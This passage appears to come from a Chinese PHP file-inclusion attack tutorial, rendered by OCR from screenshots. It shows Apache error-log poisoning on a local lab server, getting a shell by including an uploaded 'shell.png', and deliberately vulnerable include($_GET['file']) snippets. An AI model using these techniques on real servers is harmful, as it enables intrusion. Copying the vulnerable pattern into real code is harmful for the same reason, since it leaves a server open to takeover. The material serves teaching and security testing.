http://127.0.0.1:8081/test.php?file=C:\phpStudy\Apache\logs\error.log
收藏 网址导航 游戏中心 小说大全 爱淘宝
[Sat Jun 29 10:13:24.019029 2019] [mpm_winnt:notice] [pid 1612:tid 620] AH00455: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29 configured -- resuming norn [mpm_winnt:notice] [pid 1612:tid 620] AH00456: Apache Lounge VC9 Server built: Jul 19 2014 13:20:51 [Sat Jun 29 10:13:24.019029 2019] [core:notice] [pid 1612:tid 'C:\\phpStudy\\Apache\\bin\\httpd.exe -d C:/phpStudy/Apache' [Sat Jun 29 10:13:24.019029 2019] [mpm_winnt:notice] [pid 1612:tid 620] AH00418: Parent: Created [mpm_winnt:notice] [pid 5680:tid 632] AH00354: Child: Starting 150 worker threads. [Sat Jun 29 10:15:34.912906 2019] [autoindex:error] [pid 5680:tid 2020] [client 12 C:/phpStudy/WWW/: No matching DirectoryIndex (index.html,index.php,index.htm) found, and server-generated directory index forbidden by Options directive [Sat [client 127.0.0.1:54499] PHP Notice: Undefined index: file in C:\\phpStudy\\WWW\\test.php on line 2 [Sat Jun 29 10:15:42.751776 2019] [:error] [pid 5680:tid 2024] [c [function.include]: Filename cannot be empty in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 10:15:42.751776 2019] [:error] [pid 5680:tid 2024] [client 127.0.0 opening '' for inclusion (include_path='.;C:\\php\\pear') in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 10:16:44.178799 2019] [:error] [pid 5680:tid 2036] [clie include(C:\\phpStudy\\Apache\\logs) [function.include]: failed to open stream: Permission denied in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 10:16:44.17 127.0.0.1:54523] PHP Warning: include() [function.include]: Failed opening 'C:\\phpStudy\\Apache\\logs' for inclusion (include_path='.;C:\\php\\pear') in C:\\phpStud 2019] [mpm_winnt:crit] [pid 5680:tid 632] AH02538: Child: Parent process exited abruptly. Child process is ending [Sat Jun 29 11:00:57.210960 2019] [core:warn] [pid C:/phpStudy/Apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache run? [Sat Jun 29 11:00:57.340936 2019] [mpm_winnt:notice] [pid 5576:tid 6 PHP/5.3.29 configured -- resuming normal operations [Sat Jun 29 11:00:57.340936 2019] [mpm_winnt:notice] [pid 5576:tid 636] AH00456: Apache Lounge VC9 Serve 2019] [core:notice] [pid 5576:tid 636] AH00094: Command line: 'C:\\phpStudy\\Apache\\bin\\httpd.exe -d C:/phpStudy/Apache' [Sat Jun 29 11:00:57.350177 2019] [r Created child process 5376 [Sat Jun 29 11:00:59.289831 2019] [mpm_winnt:notice] [pid 5376:tid 696] AH00354: Child: Starting 150 worker threads. [Sat Jun 29 11:01:1 [client 127.0.0.1:54725] AH01276: Cannot serve directory C:/phpStudy/WWW/: No matching DirectoryIndex (index.html,index.php,index.htm) found, and server-gene Jun 29 11:01:26.684104 2019] [autoindex:error] [pid 5376:tid 2032] [client 127.0.0.1:54743] AH01276: Cannot serve directory C:/phpStudy/WWW/: No matching Direc server-generated directory index forbidden by Options directive [Sat Jun 29 11:01:49.793239 2019] [core:error] [pid 5376:tid 2052] (20024)The given path is misforma 127.0.0.1:54758] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file [Sat Jun 29 11:08:16.397080 2019] [:error] [pid 5376:tid 2032] [client 127.0 include(C:\\phpStudy\\Apache\\logs\\11) [function.include]: failed to open stream: No such file or directory in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 1 127.0.0.1:54794] PHP Warning: include() [function.include]: Failed opening 'C:\\phpStudy\\Apache\\logs\\11' for inclusion (include_path='.;C:\\php\\pear') in C:\\php 11:11:34.028976 2019] [autoindex:error] [pid 5376:tid 2032] [client 10.211.55.2:61268] AH01276: Cannot serve directory C:/phpStudy/WWW/: No matching Directory generated directory index forbidden by Options directive [Sat Jun 29 11:11:44.587640 2019] [:error] [pid 5376:tid 2032] [client 10.211.55.2:61272] PHP Warning: inclu or directory in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 11:11:44.587640 2019] [:error] [pid 5376:tid 2032] [client 10.211.55.2:61272] PHP Warning: include (include_path='.;C:\\php\\pear') in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 11:12:14.848409 2019] [:error] [pid 5376:tid 2032] [client 10.211.55.2:61274] P open stream: No such file or directory in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 11:12:14.848409 2019] [:error] [pid 5376:tid 2032] [client 10.211.55.2:61 opening '<?php' for inclusion (include_path='.;C:\\php\\pear') in C:\\phpStudy\\WWW\\test.php on line 3 [Sat Jun 29 11:14:41.819711 2019] [core:error] [pid 5376:tid invalid characters: [client 10.211.55.2:61312] AH00127: Cannot map GET /
PHP Version 5.3.29 php
| System | Windows NT XQ176FEE 6.2 build 9200 (Unknow Windows version Business Edition) i586 |
0x4.2.4 存在上传图片等功能结合文件包含getshell
0x4.2.4.1 情况1 任意文件包含
<?php
$file = $_GET['file'];
include($file);
?>
还是这种情况(任意文件可控包含),这个时候如果可以上传文件比如图片之类的,直接包含起来就行了。
http://127.0.0.1:8081/test.php?file=shell.png
http://127.0.0.1:8081/test.php?file=shell.png
戏中心 小说大全 爱淘宝
PHP Version 5.3.29 php
| System | Windows NT XQ176FEE 6.2 build 9200 (Unknow Windows version Business Edition) i586 |
| Build Date | Aug 15 2014 19:15:47 |
| Compiler | MSVC9 (Visual C++ 2008) |
0x4.2.4.2 情况2 限制后缀
<?php
$file = $_GET['file'].".php"; //限制只能包含php后缀的文件。
include($file);
?>